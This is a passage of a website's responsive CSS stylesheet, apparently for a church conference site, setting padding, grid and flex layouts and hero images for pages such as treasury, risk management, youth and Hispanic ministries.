  }

  .div-block-367 {
    justify-content: flex-start;
    align-items: stretch;
    width: 90%;
    margin-left: 0;
    margin-right: 0;
    padding: 35px;
    right: auto;
  }

  .div-block-368 {
    justify-content: center;
    width: auto;
    padding-bottom: 45px;
    display: flex;
  }

  .div-block-369 {
    margin-left: 20px;
    margin-right: 20px;
    padding-left: 0;
    padding-right: 0;
  }

  .div-block-370 {
    flex-direction: column;
  }

  .ed-vision-section {
    padding-top: 150px;
    padding-bottom: 150px;
  }

  .ed-why-container {
    padding-left: 25px;
    padding-right: 25px;
  }

  .column-35 {
    justify-content: center;
    padding-right: 15px;
  }

  .div-block-378 {
    flex-direction: column;
    justify-content: space-around;
    align-items: baseline;
    display: block;
  }

  .paragraph-319 {
    padding-left: 20px;
    padding-right: 20px;
  }

  .paragraph-reverse-6 {
    text-align: left;
    margin-bottom: 0;
    padding-right: 0;
  }

  .div-block-381 {
    flex-direction: column;
    padding-left: 25px;
    padding-right: 25px;
  }

  .h3-reverse-cm-3 {
    text-align: center;
    margin-top: 10px;
    margin-bottom: 20px;
  }

  .h3-reverse-cm-3.h3-reverse-for-app {
    margin-right: 0;
  }

  .div-block-382 {
    padding-left: 15px;
    padding-right: 15px;
  }

  .h5-reverse-3 {
    text-align: left;
  }

  .paragraph-320, .paragraph-323 {
    text-align: center;
  }

  .div-block-390 {
    margin-left: 0;
    margin-right: 0;
    padding-left: 15px;
    padding-right: 15px;
  }

  .bold-text-27 {
    text-align: left;
  }

  .cm-camp-meeting-archives {
    flex-basis: 100%;
  }

  .cm-camp-meeting-archives.header-piece {
    margin-bottom: 48px;
  }

  .sub-list {
    object-fit: fill;
    border-radius: 8px;
  }

  .paragraph-reverse-7 {
    text-align: left;
    margin-bottom: 0;
    padding-right: 0;
  }

  .h3-reverse-2 {
    padding-left: 10px;
    padding-right: 10px;
  }

  .div-block-393 {
    color: #e1e3ea;
    background-color: #ff753e2b;
    border: 1px solid #000;
    border-radius: 12px;
    margin-top: 22px;
    padding: 22px 40px;
    font-size: 17px;
    line-height: 27px;
  }

  .link-73 {
    color: #e1e3ea;
    font-weight: 700;
  }

  .hero-heading-center {
    background-position: 50%;
    background-repeat: repeat-x;
    background-size: cover;
    background-attachment: fixed;
  }

  .container {
    max-width: 728px;
  }

  .hero-wrapper {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .navbar-wrapper-three {
    justify-content: space-between;
  }

  .navbar-brand-three {
    position: relative;
  }

  .nav-menu-wrapper-three {
    background-color: #0000;
    top: 70px;
  }

  .nav-menu-three {
    background-color: #fff;
    border-radius: 50px;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    margin-top: 10px;
    padding: 20px;
    display: flex;
    box-shadow: 0 8px 50px #0000000d;
  }

  .nav-link-4 {
    padding-left: 5px;
    padding-right: 5px;
  }

  .nav-dropdown-list-4.shadow-three.w--open {
    position: absolute;
  }

  .menu-button-3 {
    padding: 12px;
  }

  .menu-button-3.w--open {
    color: #fff;
    background-color: #a6b1bf;
  }

  .container-60 {
    max-width: 728px;
  }

  .hero-wrapper-2 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-2 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .button-22 {
    float: none;
    display: block;
    position: static;
  }

  .container-61 {
    max-width: 728px;
  }

  .hero-wrapper-3 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-3 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .container-62, .container-63 {
    max-width: 728px;
  }

  .hero-wrapper-4 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-4 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .team-slide-wrapper {
    width: 47%;
    margin-right: 6%;
  }

  .container-64 {
    max-width: 728px;
  }

  .team-slide-wrapper-2 {
    width: 47%;
    margin-right: 6%;
  }

  .container-65 {
    max-width: 728px;
  }

  .hero-wrapper-5 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-5 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .team-slide-wrapper-copy {
    width: 47%;
    margin-right: 6%;
  }

  .container-66 {
    max-width: 728px;
  }

  .hero-wrapper-6 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-6 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .uui-heading-xlarge {
    font-size: 3.25rem;
  }

  .uui-heroheader15_card-image-01, .uui-heroheader15_card-image-02, .uui-heroheader15_card-image-03, .uui-heroheader15_card-image-04, .uui-heroheader15_card-image-05 {
    width: 32rem;
  }

  .uui-space-large {
    min-height: 2.5rem;
  }

  .uui-space-xhuge {
    min-height: 6rem;
  }

  .container-67 {
    max-width: 728px;
  }

  .hero-wrapper-7 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-7 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .uui-team04_list {
    grid-template-columns: 1fr 1fr;
  }

  .uui-padding-vertical-xhuge, .uui-padding-vertical-xhuge-2 {
    padding-top: 6rem;
    padding-bottom: 6rem;
  }

  .container-68 {
    max-width: 728px;
  }

  .hero-wrapper-8 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-8 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .container-70 {
    max-width: 728px;
  }

  .hero-wrapper-9 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-9 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .team-slide-wrapper-3 {
    width: 47%;
    margin-right: 6%;
  }

  .container-71 {
    max-width: 728px;
  }

  .hero-wrapper-10 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-10 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .features-wrapper {
    justify-content: space-between;
  }

  .team-grid {
    grid-column-gap: 40px;
  }

  .team-member-image {
    width: 190px;
    height: 190px;
  }

  .container-72 {
    max-width: 728px;
  }

  .hero-wrapper-11 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-11 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .container-73 {
    max-width: 728px;
  }

  .team-slide-wrapper-4 {
    width: 47%;
    margin-right: 6%;
  }

  .container-74, .container-75 {
    max-width: 728px;
  }

  .pricing-grid {
    grid-column-gap: 30px;
  }

  .container-76, .container-77 {
    max-width: 728px;
  }

  .hero-wrapper-12 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-12 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .container-78 {
    max-width: 728px;
  }

  .team-slide-wrapper-5 {
    width: 47%;
    margin-right: 6%;
  }

  .footer-wrapper-two {
    flex-wrap: wrap;
  }

  .footer-form-2 {
    width: 100%;
    margin-top: 40px;
  }

  .footer-form-container {
    max-width: 350px;
  }

  .container-79, .container-80 {
    max-width: 728px;
  }

  .pricing-grid-2 {
    grid-column-gap: 30px;
  }

  .container-81 {
    max-width: 728px;
  }

  .hero-wrapper-13 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-13 {
    max-width: 100%;
    margin-bottom: 40px;
  }
}

@media screen and (max-width: 767px) {
  .utility-page-form {
    padding-bottom: 40px;
  }

  .button {
    margin-top: 19px;
  }

  .button.treas-buttons {
    margin-top: 10px;
  }

  .button.camp-hp-button {
    min-width: 400px;
    margin-right: 0;
  }

  .div-block-2.meganav {
    padding-top: 15px;
    padding-bottom: 5px;
  }

  .footer-wrapper {
    margin-bottom: 0;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .social-wrapper.footer {
    flex-direction: row;
    padding-left: 0;
  }

  .footer-content {
    flex-basis: 100%;
    margin-top: 0;
    margin-bottom: 23px;
    padding: 0 30px 8px;
  }

  .footer {
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph {
    text-align: left;
  }

  .paragraph.comm-welcome-paragraph {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: block;
    position: static;
    inset: 0% auto auto 0%;
  }

  .fact-section {
    padding-top: 50px;
    padding-bottom: 0;
  }

  .facts {
    flex-direction: row;
    justify-content: space-around;
  }

  .fact-item {
    margin-bottom: 20px;
  }

  .facts-heading {
    margin-top: 0;
    margin-bottom: 0;
  }

  .facts-text.home-facts-text {
    margin-top: -5px;
    margin-bottom: 5px;
    padding-top: 0;
  }

  .menu-button {
    width: 56px;
    height: 56px;
    margin-right: 4px;
  }

  .logo-link {
    padding-top: 12px;
    padding-bottom: 16px;
  }

  .nav-bar {
    z-index: 999;
  }

  .wrapper {
    margin-top: 0;
    margin-bottom: -4px;
    padding-top: 0;
  }

  .wrapper.nav-bar-wrapper {
    display: block;
  }

  .wrapper.events {
    padding-top: 0;
    padding-bottom: 50px;
  }

  .logo-wrapper {
    float: left;
    display: inline-block;
  }

  .nav-link {
    padding-top: 12px;
    padding-bottom: 14px;
  }

  .hero-slide.hero-slide-1 {
    background-image: linear-gradient(to bottom, null, null), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94930d92f1af6_grovemade-239360.jpg");
    background-attachment: scroll, fixed;
    background-image: linear-gradient(to bottom, null, null), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94930d92f1af6_grovemade-239360.jpg");
    background-attachment: scroll, fixed;
    background-image: linear-gradient(to bottom, null, null), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94930d92f1af6_grovemade-239360.jpg");
    background-attachment: scroll, fixed;
    background-image: linear-gradient(to bottom, null, null), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94930d92f1af6_grovemade-239360.jpg");
    background-attachment: scroll, fixed;
  }

  .hero-slide.hero-slide-1.photos-hero-slide-1, .hero-slide.hero-slide-2.photos-hero-slide-2, .hero-slide.hero-slide-2.photos-hero-slide-2.photos-hero-slide-3, .hero-slide.hero-slide-2.photos-hero-slide-2.photos-hero-slide-3.photos-hero-slide-4 {
    height: 25vh;
  }

  .hero-slider-arrow {
    margin-top: 56px;
  }

  .hero-slider-arrow.photos-hero-slider-arrow {
    height: 20vh;
  }

  .section-small-header {
    letter-spacing: 3px;
    padding-top: 0;
    font-size: 10px;
    line-height: 16px;
  }

  .team-member-color-photo {
    height: 240px;
  }

  .section-header-wrapper {
    padding-top: 50px;
    padding-bottom: 40px;
  }

  .section-header-wrapper.schools-wrapper {
    padding-top: 50px;
  }

  .news-section {
    margin-bottom: 55px;
    padding: 50px 23px 0;
  }

  .float-card {
    display: none;
  }

  .heading-22 {
    justify-content: center;
    align-items: center;
    font-size: 30px;
    display: flex;
  }

  .intro-big-text {
    font-size: 80px;
    line-height: 64px;
  }

  .wrapper-2 {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .wrapper-2.tlt-wrapper {
    padding-top: 35px;
    padding-bottom: 25px;
  }

  .feature-card-list {
    padding-left: 24px;
  }

  .section-intro {
    margin-bottom: 48px;
  }

  .section-intro.big-text.relational-big.relational-skills {
    padding-left: 25px;
    padding-right: 25px;
  }

  .h2-reverse {
    margin-top: 0;
    font-size: 30px;
  }

  .h3-reverse.gcm {
    padding-top: 30px;
  }

  .h4-reverse {
    text-align: left;
  }

  .h4-reverse.info-for {
    margin-top: 10px;
  }

  .h4-reverse.qc-h4-rev {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .paragraph-reverse {
    margin-top: 8px;
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph-reverse.virtual-cm {
    padding-left: 30px;
    padding-right: 30px;
  }

  .paragraph-reverse.camp-qa {
    text-align: left;
  }

  .paragraph-reverse.qc-paragraph-reverse {
    margin-bottom: 0;
    padding-right: 0;
  }

  .mini-heading {
    margin-bottom: 0;
  }

  .about-v1-quote {
    padding-top: 16px;
  }

  .about-v1-quote.treasury-quote {
    padding-left: 165px;
    padding-right: 165px;
  }

  .paragraph-small-2.text-grey {
    text-align: center;
    margin-bottom: 30px;
  }

  .about-v1-quote-text {
    text-align: center;
  }

  .contact-card-v1 {
    width: 100%;
  }

  .input.contact-name {
    flex: 0 auto;
    width: 100%;
  }

  .input.contact-email {
    flex: 0 auto;
    width: 100%;
    margin-left: 0;
  }

  .links-reverse.offerings {
    font-size: 18px;
  }

  .hero-slide-info-3 {
    max-width: 66.66%;
    height: 32vh;
    margin-top: 0;
  }

  .hero-homepage-section {
    height: 475px;
    margin-top: 25px;
  }

  .section-header-5 {
    margin-top: 16px;
  }

  .hero-subpage.ministerial {
    height: 25vh;
  }

  .hero-subpage.adventurers-hero {
    background-position: 50%;
    background-size: auto;
    height: 25vh;
  }

  .hero-subpage.abc-hero, .hero-subpage.childrens-hero, .hero-subpage.hispanic-hero {
    height: 25vh;
  }

  .hero-subpage.relational-hero {
    background-position: 50% 0;
  }

  .hero-subpage.ss-adult-hero {
    height: 25vh;
  }

  .hero-subpage.young-adult-hero {
    height: 45vh;
  }

  .hero-subpage.youth-hero {
    height: 25vh;
  }

  .hero-subpage.communication-hero {
    background-position: 50%;
    background-size: cover;
    height: 25vh;
  }

  .hero-subpage.gpcc-hero, .hero-subpage.human-resources-hero {
    height: 25vh;
  }

  .hero-subpage.moving-services-hero {
    background-position: 0 -43px;
    height: 25vh;
  }

  .hero-subpage.risk-management-hero {
    background-position: 0 -42px;
    height: 25vh;
  }

  .hero-subpage.treasury-hero {
    background-position: 0 0;
    height: 25vh;
  }

  .hero-subpage.planned-giving-hero {
    background-position: 0 -41px;
    height: 25vh;
  }

  .hero-subpage.outreach-hero-subpage, .hero-subpage.our-team-subpage-hero {
    height: 25vh;
  }

  .hero-subpage.mission-subpage {
    background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949d74a2f1b3d_IAAJ_horz-color.svg"), linear-gradient(#0000, #0000), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9490c472f1ba1_in-pastureWebd.jpg");
    background-size: 400px, auto, cover;
    height: 25vh;
  }

  .hero-subpage.podcasts-hero {
    height: 25vh;
  }

  .hero-subpage.pastors-desk-hero {
    background-position: 50%;
    height: 25vh;
  }

  .hero-subpage.admin-hero, .hero-subpage.hispanic-english-hero, .hero-subpage.education-hero, .hero-subpage.regional-min {
    height: 25vh;
  }

  .subpage-hero-heading {
    height: 25vh;
    margin-bottom: 0;
    padding-top: 0;
    font-size: 5vw;
    line-height: 45px;
  }

  .subpage-hero-heading.contact-us-hero-heading {
    padding-top: 60px;
  }

  .subpage-hero-heading.admin-hero-heading {
    margin-bottom: 0;
  }

  .subnav-h4 {
    margin-right: 15px;
    padding-top: 12px;
  }

  .team-section.gray.abc-team {
    padding-top: 30px;
  }

  .section-wrapper-content-2 {
    width: auto;
  }

  .intro-big-text-2 {
    font-size: 16vw;
    line-height: 64px;
  }

  .intro-big-text-2.evangelism-big-text {
    font-size: 14vw;
  }

  .question-container {
    margin-bottom: 25px;
    padding-left: 24px;
    padding-right: 24px;
  }

  .question-container.relational-questions-container, .question-container.relational-question-container {
    width: 95%;
    margin: 12px;
  }

  .section-description-2 {
    font-size: 14px;
    line-height: 24px;
  }

  .answer-text {
    padding-right: 0;
  }

  .question-text {
    margin-top: 8px;
  }

  .answer {
    padding-left: 23px;
    padding-right: 23px;
  }

  .info-section {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .info-section.services-color-bg-section {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    height: auto;
    padding-top: 0;
    padding-bottom: 0;
    display: flex;
    overflow: visible;
  }

  .section-small-header-3 {
    letter-spacing: 3px;
    font-size: 10px;
    line-height: 16px;
  }

  .ecommunique-section {
    height: auto;
  }

  .multimedia-section {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .image-20 {
    margin-bottom: 16px;
    margin-left: 179px;
  }

  .cta-v1 {
    flex-direction: column;
  }

  .cta-v1-heading {
    text-align: center;
    margin-bottom: 24px;
    margin-right: 0;
  }

  .more-news-section {
    align-self: auto;
    padding-top: 30px;
    padding-bottom: 10px;
  }

  .section-small-header-5 {
    letter-spacing: 3px;
    font-size: 10px;
    line-height: 16px;
  }

  .contact-us-hero {
    height: 25vh;
  }

  .contact-us-section {
    padding-bottom: 15px;
  }

  .medical-facilities-section {
    padding-top: 80px;
    padding-bottom: 80px;
  }

  .side-block {
    width: 100%;
  }

  .side-block.no-padding {
    padding: 0;
  }

  .side-block.flex-left {
    padding-left: 15px;
    padding-right: 15px;
  }

  .side-block._3d {
    padding-left: 20px;
    padding-right: 20px;
  }

  .side-content {
    flex-wrap: wrap;
  }

  .mf-side-slide-1 {
    height: 440px;
  }

  .big-side-content {
    padding-left: 12%;
    padding-right: 12%;
  }

  .big-side-content.left {
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    padding-bottom: 30px;
    padding-left: 23px;
    padding-right: 23px;
    display: flex;
  }

  .big-side-content.right {
    padding: 40px 23px 50px;
  }

  .big-side-content.left {
    padding-left: 6%;
    padding-right: 6%;
  }

  .planned-giving-intro {
    padding-top: 50px;
    padding-bottom: 45px;
  }

  .intro-big-text-4 {
    margin-top: -14px;
    font-size: 60px;
    line-height: 64px;
  }

  .text-light-grey {
    color: var(--slate-gray);
  }

  .process-step-number {
    font-size: 64px;
    line-height: 48px;
  }

  .process-step-number.left {
    text-align: left;
    top: -4px;
    left: 35px;
    right: -16px;
  }

  .process-step.right {
    margin-top: 0;
  }

  .process-step-info {
    text-align: left;
    width: 100%;
  }

  .process-step-info.right, .process-step-info.left {
    width: 100%;
  }

  .featured-events {
    padding-top: 80px;
    padding-bottom: 80px;
  }

  .featured-events.adv-features {
    padding-left: 23px;
    padding-right: 23px;
  }

  .about-side-header {
    padding-right: 0;
  }

  .heading-46 {
    text-align: center;
  }

  .no-margin {
    margin: 0;
  }

  .blog-post-section {
    padding-top: 10px;
    padding-bottom: 0;
  }

  .float-element-1 {
    width: 149px;
    height: 148px;
    right: 4%;
  }

  .float-element-2 {
    height: 80px;
  }

  .heading-48 {
    text-align: right;
  }

  .features-v1.no-margin-bottom {
    margin-bottom: 0;
  }

  .icon.grade-2.pinterest-adventurer-block, .icon.grade-2.adv-icon-2, .icon.grade-2.adv-icon-3, .icon.grade-2.adv-icon-4, .icon.grade-2.adv-icon-6, .icon.grade-2.adv-icon-7, .icon.grade-2.adv-icon-8 {
    width: 75px;
    height: 75px;
  }

  .icon.border.no-margin {
    margin: 0;
  }

  .image-39 {
    border-radius: 0;
  }

  .cm-welcome-section {
    padding-top: 51px;
    padding-bottom: 51px;
    display: block;
    position: static;
  }

  .cm-welcome-section.comm-welcome-section {
    flex-flow: column;
    display: flex;
    position: relative;
  }

  .cm-welcome-wrapper {
    grid-template-rows: auto auto;
    grid-template-columns: 1fr;
  }

  .cm-welcome-wrapper.comm-welcome-wrapper {
    margin-top: 50px;
    margin-bottom: 50px;
  }

  .image-40.cm-intro-image {
    text-align: left;
    max-width: 80%;
    display: inline-block;
    position: static;
    inset: 0%;
  }

  .image-44 {
    margin-bottom: 0;
    margin-left: 50px;
    padding-bottom: 0;
  }

  .resources-intro-wrapper {
    grid-template-columns: 2fr;
    grid-template-areas: ".";
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .section-19 {
    padding-top: 80px;
    padding-bottom: 80px;
  }

  .about-side-header-2 {
    padding-right: 0;
  }

  .about-side-header-2.admin-welcome-header {
    text-align: center;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    display: flex;
  }

  .image-57 {
    margin-top: 0;
    padding-top: 21px;
  }

  .section-header-6 {
    text-align: left;
    margin-top: 16px;
  }

  .tab-link {
    padding-left: 24px;
    padding-right: 24px;
    font-size: 15px;
    line-height: 40px;
  }

  .tab-link.w--current {
    padding-left: 24px;
    padding-right: 24px;
  }

  .side-feature-2 {
    margin-top: 0;
    margin-bottom: 80px;
  }

  .side-feature-image-2 {
    justify-content: center;
    align-self: center;
    align-items: center;
    width: 100%;
    height: auto;
    max-height: none;
    padding-left: 8px;
    padding-right: 8px;
  }

  .side-feature-image-2.risk-side-feature-image-2 {
    width: 100%;
  }

  .side-feature-info-2 {
    padding-left: 0;
    padding-right: 0;
  }

  .side-feature-content-2 {
    padding-left: 0%;
    padding-right: 0%;
  }

  .side-feature-content-2.admin-side1 {
    padding-right: 0%;
  }

  .tabs-menu.admin-member-menu {
    flex-direction: column;
    margin-bottom: 15px;
    display: flex;
  }

  .support-staff {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-bottom: 30px;
    display: flex;
  }

  .feature-v1-2 {
    padding-bottom: 64px;
  }

  .heading-74 {
    font-size: 32px;
  }

  .prayer-min-welcome {
    padding-left: 26px;
    padding-right: 26px;
  }

  .collection-item-12 {
    width: 50%;
  }

  .hide-show-wrapper {
    grid-template: "."
                   "."
                   / 1.75fr;
    padding-left: 0;
    padding-right: 0;
  }

  .button-black {
    display: inline-block;
  }

  .link-block-9 {
    justify-content: center;
    align-self: auto;
    align-items: flex-start;
    height: 25vh;
    margin-top: 58px;
    padding-top: 0;
    display: flex;
  }

  .button-light.rel-pm-button {
    margin-left: 0;
    display: inline-block;
    position: static;
    overflow: visible;
  }

  .button-light.search {
    margin-right: 0;
  }

  .button-light.covid19-button {
    margin-bottom: 0;
    margin-left: 0;
  }

  .button-light.qc-button {
    margin-top: 27px;
    margin-right: 0;
  }

  .ll-program-wrapper.eager-beavers {
    padding-left: 23px;
    padding-right: 23px;
  }

  .forms-wrapper {
    grid-template-columns: 1fr;
    align-content: stretch;
    place-items: stretch start;
    padding-left: 18px;
    padding-right: 18px;
  }

  .adv-features-block {
    grid-template-rows: auto auto auto auto auto;
    grid-template-columns: 1fr;
  }

  .nav-landing-wrapper {
    grid-template-columns: 2fr;
    grid-template-areas: "."
                         ".";
    padding-bottom: 40px;
  }

  .hr-welcome-wrapper {
    grid-template: "."
                   "."
                   / 1.75fr;
    padding: 50px 23px;
  }

  .resources-hideshow-wrapper {
    padding-top: 10px;
  }

  .calendar-big-text {
    font-size: 16vw;
  }

  .ss-investment-wrapper {
    grid-template-rows: auto auto auto auto auto;
    grid-template-columns: 1fr;
    padding: 50px 23px;
  }

  .ss-resources-wrapper {
    grid-template-columns: 2.25fr;
    grid-template-areas: "."
                         ".";
    padding: 50px 23px;
  }

  .photos-nav-menu {
    flex-direction: column;
    padding-top: 24px;
  }

  .add-podcast-block {
    min-width: 450px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .photos-homepage-section {
    height: 25vh;
  }

  .team-directory-wrapper {
    padding: 1px 30px;
  }

  .section-intro-2 {
    margin-bottom: 48px;
  }

  .podcast-welcome-wrapper {
    flex-direction: column;
    grid-template-rows: auto auto auto;
    grid-template-columns: 1.25fr;
    padding-top: 30px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .videos-strip {
    padding-left: 23px;
    padding-right: 23px;
  }

  .outreach-welcome-section {
    padding-bottom: 0;
  }

  .offering-info-section {
    padding-left: 30px;
    padding-right: 30px;
  }

  .ocys-wrapper {
    grid-template-columns: 2.75fr;
    grid-template-areas: "."
                         ".";
    padding-left: 40px;
    padding-right: 23px;
  }

  .pgts-welcome-image {
    max-width: 50%;
  }

  .stewardship-welcome-wrapper {
    padding-top: 45px;
  }

  .church-planting-wrapper {
    padding-top: 50px;
    padding-bottom: 60px;
  }

  .evangelism-section {
    padding-top: 30px;
  }

  .outreach-welcome-wrapper {
    grid-template: "."
                   "."
                   / 1.25fr;
    grid-auto-columns: .25fr;
    padding-bottom: 50px;
  }

  .outreach-quote {
    padding-bottom: 0;
    padding-left: 0;
  }

  .relational-welcome-content {
    align-self: center;
    padding-bottom: 25px;
  }

  .relational-wrapper {
    grid-template-rows: auto auto;
    grid-template-columns: 1fr;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .heading-121 {
    text-align: center;
  }

  .treasurers-wrapper {
    grid-template: "."
                   "."
                   "."
                   / 1.75fr;
    padding-left: 30px;
    padding-right: 22px;
  }

  .treasury-welcome-wrapper {
    grid-template-columns: 1.25fr;
    grid-template-areas: "."
                         ".";
    padding: 30px 23px 50px;
  }

  .no-margin-2 {
    margin: 0;
  }

  .blog-posts {
    padding-top: 10px;
  }

  .blog-sidebar {
    width: 100%;
    margin-top: 40px;
    padding-left: 50px;
    padding-right: 50px;
  }

  .post-card-v1-content {
    margin-top: 5px;
    padding-top: 20px;
    padding-left: 0;
    padding-right: 8px;
  }

  .post-card-v1-info {
    margin-top: -10px;
    padding-top: 0;
  }

  .post-card-v1 {
    flex-direction: column;
    align-items: center;
    margin-left: 0;
    margin-right: 0;
    padding-top: 33px;
    padding-bottom: 33px;
  }

  .post-card-v1.authors-pcv1 {
    margin-left: 23px;
    margin-right: 23px;
  }

  .exec-bio-block {
    width: 100%;
  }

  .pgts-wrapper {
    grid-template-rows: auto auto auto;
    grid-template-columns: 1fr;
  }

  .territories-section {
    padding-bottom: 3px;
  }

  .territories-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .risk-welcome-wrapper {
    grid-template-columns: 1.75fr;
    grid-template-areas: "."
                         ".";
    padding: 40px 23px;
  }

  .church-safety-wrapper, .child-protection-wrapper, .risk-volunteer-wrapper {
    grid-template-rows: auto auto auto;
    grid-template-columns: 1fr;
    padding-left: 23px;
    padding-right: 23px;
  }

  .multimedia-wrapper {
    flex-direction: column;
    align-items: center;
    width: 100%;
  }

  .comm-resources-block {
    flex-direction: row;
    align-items: flex-start;
    width: 100%;
  }

  .comm-resources-big-text {
    font-size: 96px;
  }

  .home-multimedia-big-header {
    font-size: 90px;
  }

  .comm-resources-content-wrapper {
    flex-direction: column;
    justify-content: center;
    align-items: stretch;
  }

  .team-skills-block {
    flex-direction: row;
    justify-content: flex-start;
    align-items: flex-start;
  }

  .image-76 {
    align-self: flex-start;
  }

  ._404-content {
    padding-right: 0;
  }

  .button-link-reverse.news-category-button.newsroom {
    margin-top: -19px;
  }

  .offering-pdf-side {
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    width: 100%;
    margin-bottom: 25px;
    padding-left: 79px;
    display: flex;
  }

  .offering-button-side {
    flex-direction: column;
    align-items: center;
    width: 100%;
  }

  .offering-content-wrapper {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .h5-reverse-offering.offering-1, .h5-reverse-offering.offering-2 {
    font-size: 18px;
  }

  .min-welcome-wrapper {
    grid-template-columns: 1.5fr;
    grid-template-areas: ".";
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .pd-welcome-wrapper {
    padding: 40px 23px;
  }

  .pd-section-wrapper {
    grid-template: "."
                   "."
                   "."
                   / 4fr;
    padding-left: 23px;
    padding-right: 23px;
  }

  .pd-section-wrapper.guest-speakers-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .pd-section-reverse.pd-occs-section {
    padding-left: 10px;
    padding-right: 10px;
  }

  .pd-demo-wrapper {
    grid-template-columns: 7fr;
    grid-template-areas: "."
                         ".";
    padding-left: 23px;
    padding-right: 23px;
  }

  .pd-occs-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .pd-church-development-wrapper {
    grid-template-columns: 4fr;
    grid-template-areas: "."
                         ".";
    padding-left: 23px;
    padding-right: 23px;
  }

  .spouses-wrapper, .relationships-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .collection-item-21 {
    width: 50%;
  }

  .relationships-content {
    flex-direction: column;
  }

  .relationships-left-content {
    width: 100%;
    padding-right: 0;
  }

  .block-quote-content {
    width: auto;
    margin-left: 0;
  }

  .calendar-pro-tip {
    max-width: none;
    margin-top: 50px;
  }

  .h3-calendar-tip {
    margin-top: 15px;
  }

  .relational-seminars-wrapper {
    grid-template-rows: auto;
    padding-left: 40px;
    padding-right: 23px;
  }

  .relational-seminars-body {
    padding-bottom: 20px;
  }

  .video-6 {
    margin-top: 0;
  }

  .collection-list-min-team {
    flex-direction: column;
    align-content: stretch;
    align-items: center;
  }

  .min-team-wrapper {
    padding-top: 16px;
  }

  .collection-item-min-pg {
    width: 50%;
  }

  .team-header-section {
    padding-top: 20px;
  }

  .hr-welcome-heading.hr-2 {
    padding-bottom: 0;
  }

  .employ-ops-wrapper {
    flex-direction: column;
    padding-top: 50px;
    padding-bottom: 30px;
  }

  .employ-ops-main-block {
    width: 100%;
    padding-bottom: 30px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .employ-ops-sidebar {
    width: 100%;
    padding-left: 23px;
    padding-right: 23px;
  }

  .adv-resources-content {
    padding-top: 30px;
  }

  .adv-res-block {
    width: 100%;
  }

  .adv-welcome-wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
    padding-right: 23px;
  }

  .adv-welcome-content {
    padding-top: 0;
    padding-left: 0%;
  }

  .hispanic-welcome-wrapper {
    grid-template: "."
                   "."
                   "."
                   / 1fr;
    padding-top: 30px;
    padding-left: 0;
    padding-right: 22px;
  }

  .hispanic-welcome-content {
    padding-top: 25px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .hispanic-welcome-sidebar {
    align-items: center;
    padding-top: 30px;
  }
